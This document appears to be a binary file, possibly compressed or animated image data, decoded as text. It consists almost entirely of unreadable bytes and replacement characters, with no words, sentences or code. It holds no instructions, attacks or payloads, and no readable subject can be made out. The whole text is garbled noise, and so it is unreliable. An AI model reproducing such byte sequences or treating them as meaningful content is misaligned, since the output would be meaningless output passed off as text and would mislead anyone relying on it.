�B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P7@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=��HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
